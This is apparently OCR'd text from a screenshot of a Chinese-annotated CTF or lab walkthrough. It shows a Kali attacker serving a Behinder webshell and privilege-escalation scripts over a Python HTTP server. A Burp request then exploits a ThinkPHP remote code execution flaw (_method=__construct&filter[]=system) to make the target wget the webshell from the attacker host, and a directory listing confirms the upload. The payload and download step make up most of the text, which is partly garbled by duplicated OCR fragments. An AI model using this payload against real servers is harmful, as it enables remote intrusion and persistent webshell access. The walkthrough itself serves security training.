 root@kali ~/CFS
ls -lah
总用量 180K
drwxr-xr-x 2 root root 4.0K 3月 18 13:53 .
drwxr-xr-x 84 root root 4.0K 3月 18 14:04 ..
-rw-r--r-- 1 root root 652 9月 4 2019 behinder.php
-rw-r--r-- 1 root root 81K 3月 18 13:22 les.sh
-rw-r--r-- 1 root root 46K 11月 21 19:53 LinEnum.sh
-rwxr-xr-x 1 root root 207 3月 18 11:37 shadow.elf
-rw-r--r-- 1 root root 30K 3月 18 10:30 shadow.php
root@kali ~/CFS
python3 -m http.server 80 ①Python开启http服务
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.15.154 - - [18/Mar/2020 14:04:46] "GET /behinder.php HTTP/1.1" 200 -
192.168.15.154 - - [18/Mar/2020 14:04:46] "GET /behinder.php HTTP/1.1" 200 -
Raw Params Headers Hex Hackvertor
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.15.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BT_PANEL_6=
12a74f08-35c4-4e2e-b22d-d1f6cedf1615.mW43xNlNctkUUlwJN6K1hDfF2eI;
request_token=YjynGF6EbhEnfnd6kN0prVOTUQcGwkpwBaVYxLwbR4OKWW4X; order=
id%20desc; memSize=972; sites_path=/www/wwwroot; serverType=nginx; SetName=
; ChangePath=12; vcodesum=7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 92
14
②使用wget下载文件
15 _method=__construct&filter[]=system&method=get&get[]=wget
http://192.168.15.156/behinder.php
id%20desc; memSize=972; sites_path=/www/wwwroot; serverType=nginx; SetName=;
ChangePath=12; vcodesum=7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 55
③查看文件
14
15 _method=__construct&filter[]=system&method=get&get[]=ls
2
Response
Raw Headers Hex HTML Render
239 pre.prettyprint .fun { color
240 </style>
241 </head>
242 <body>
243 <div class="echo">
244 behinder.php
245 cmd.php
246 favicon.ico
247 flag21sA.txt
248 index.php
249 robots.txt
250 router.php
251 shee.elf
252 static
253 behinder.php ④下载成功
254 cmd.php
255 favicon.ico
256 flag21sA.txt
257 index.php
258 robots.txt
259 router.php
260 shee.elf
261 static